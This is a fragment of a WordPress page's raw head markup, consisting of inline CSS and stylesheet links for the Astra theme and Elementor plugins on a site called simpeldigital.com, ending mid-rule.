.ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://simpeldigital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='landingkit-widgets-css' href='https://simpeldigital.com/wp-content/plugins/landingkit-elementor/assets/css/widgets.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-9{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-c26a089:#4054B2;--e-global-color-17696758:#23A455;--e-global-color-5d4dd12b:#000;--e-global-color-33b29c42:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2471 .elementor-element.elementor-element-38c277d0:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-38c277d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2471 .elementor-element.elementor-element-38c277d0 > .elementor-container{max-width:1000px;}.elementor-2471 .elementor-element.elementor-element-38c277d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-38c277d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-178c8e20{text-align:center;}.elementor-2471 .elementor-element.elementor-element-178c8e20 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:50px;font-weight:500;line-height:1.3em;color:#335C67;}.elementor-2471 .elementor-element.elementor-element-47a17cde .elementor-icon-list-icon i{color:#335C67;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-47a17cde .elementor-icon-list-icon svg{fill:#335C67;transition:fill 0.3s;}.elementor-2471 .elementor-element.elementor-element-47a17cde{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2471 .elementor-element.elementor-element-47a17cde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2471 .elementor-element.elementor-element-47a17cde .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-weight:400;}.elementor-2471 .elementor-element.elementor-element-47a17cde .elementor-icon-list-text{transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-55aa8e92 .elementor-button{background-color:#335C67;font-family:"Karla", Sans-serif;font-weight:700;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#335C67;border-radius:3px 3px 3px 3px;}.elementor-2471 .elementor-element.elementor-element-55aa8e92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-55aa8e92 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2471 .elementor-element.elementor-element-55aa8e92 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2471 .elementor-element.elementor-element-1d50050e:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-1d50050e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#233D4D;}.elementor-2471 .elementor-element.elementor-element-1d50050e > .elementor-container{max-width:1100px;}.elementor-2471 .elementor-element.elementor-element-1d50050e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-2471 .elementor-element.elementor-element-1d50050e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-34bac433{padding:0px 0px 100px 0px;}.elementor-2471 .elementor-element.elementor-element-b331e8b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-4feea363 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:18px;font-weight:600;line-height:1.2em;color:#FEFEFE;}.elementor-2471 .elementor-element.elementor-element-2be55122 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:35px;font-weight:600;line-height:1.2em;color:#FEFEFE;}.elementor-2471 .elementor-element.elementor-element-50dbb48d{font-family:"Karla", Sans-serif;font-weight:400;color:#FEFEFE;}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-icon i{color:#FEFEFE;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-icon svg{fill:#FEFEFE;transition:fill 0.3s;}.elementor-2471 .elementor-element.elementor-element-703a3301{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-icon{padding-inline-end:20px;}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:20px;font-weight:500;}.elementor-2471 .elementor-element.elementor-element-703a3301 .elementor-icon-list-text{color:#FEFEFE;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-2583e289 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-67b2d8f3{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-183fe303 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-5596f812 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-26db1414 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:18px;font-weight:600;line-height:1.2em;color:#FEFEFE;}.elementor-2471 .elementor-element.elementor-element-60d89f3 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:35px;font-weight:600;line-height:1.2em;color:#FEFEFE;}.elementor-2471 .elementor-element.elementor-element-129b5d0f{font-family:"Karla", Sans-serif;font-weight:400;color:#FEFEFE;}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-icon i{color:#FEFEFE;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-icon svg{fill:#FEFEFE;transition:fill 0.3s;}.elementor-2471 .elementor-element.elementor-element-38497f56{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-icon{padding-inline-end:20px;}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:20px;font-weight:500;}.elementor-2471 .elementor-element.elementor-element-38497f56 .elementor-icon-list-text{color:#FEFEFE;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-352f75dd:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-352f75dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2471 .elementor-element.elementor-element-352f75dd > .elementor-container{max-width:1100px;}.elementor-2471 .elementor-element.elementor-element-352f75dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-2471 .elementor-element.elementor-element-352f75dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-52e3839e{padding:0px 0px 100px 0px;}.elementor-2471 .elementor-element.elementor-element-5964073 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-3e1dbb55{text-align:center;}.elementor-2471 .elementor-element.elementor-element-3e1dbb55 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:35px;font-weight:600;line-height:1.2em;color:#233D4D;}.elementor-2471 .elementor-element.elementor-element-634591b6{text-align:center;font-family:"Karla", Sans-serif;font-weight:400;color:#233D4D;}.elementor-2471 .elementor-element.elementor-element-31e37071 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-31e37071:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-31e37071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#233D4D;}.elementor-2471 .elementor-element.elementor-element-31e37071 > .elementor-background-overlay{background-image:url("https://simpeldigital.com/wp-content/uploads/2021/02/Section-Intro2-092-BG-Ornament.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-31e37071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:236px 0px 64px 0px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-49542eae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-49542eae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-53cdf5e0{text-align:center;}.elementor-2471 .elementor-element.elementor-element-53cdf5e0 .elementor-heading-title{font-family:"Nunito Sans", 